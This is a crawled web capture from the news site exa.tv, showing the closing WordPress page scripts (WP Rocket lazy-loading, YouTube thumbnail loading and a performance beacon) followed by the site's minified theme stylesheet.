images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://exa.tv/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/exa.tv\/wp-admin\/admin-ajax.php","nonce":"1eaeb61a08","url":"https:\/\/exa.tv\/tommy-mottola-y-lex-borrero-adquieren-arro-media","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preload_fonts":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preload_fonts_exclusions":["api.fontshare.com","cdn.fontshare.com"],"processed_extensions":["woff2","woff","ttf"],"external_font_exclusions":[],"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://exa.tv/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769015579 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://exa.tv/wp-content/cache/min/1/wp-content/themes/exatv-new/style.css?ver=1768932768
body_size: 472
content:
.exatv-theme{box-sizing:border-box}.exatv-theme *,.exatv-theme *::before,.exatv-theme *::after{box-sizing:inherit}body{font-family:'Roboto',-apple-system,BlinkMacSystemFont,"Segoe UI","Helvetica Neue",Arial,sans-serif;line-height:1.6;color:#333}h1,h2,h3,h4,h5,h6{font-family:'Termina',-apple-system,BlinkMacSystemFont,"Segoe UI",Arial,sans-serif;font-weight:700}.exatv-container{max-width:1200px;margin:0 auto;padding:0 15px}.exatv-content{padding:40px 0}.exatv-main-content{padding:20px}.exatv-post,.exatv-page{margin-bottom:40px}.exatv-post-title,.exatv-page-title{font-size:2.5rem;margin-bottom:20px;color:#222}.exatv-post-meta{margin-bottom:20px;color:#666;font-size:.9rem}.exatv-post-content,.exatv-page-content{line-height:1.8}.exatv-pagination{margin:40px 0;text-align:center}.exatv-footer{background-color:#f8f9fa;padding:40px 0;margin-top:60px;border-top:1px solid #dee2e6}.elementor-page .exatv-content{padding:0}.exatv-text-center{text-align:center}.exatv-mt-4{margin-top:1.5rem}.exatv-mb-4{margin-bottom:1.5rem}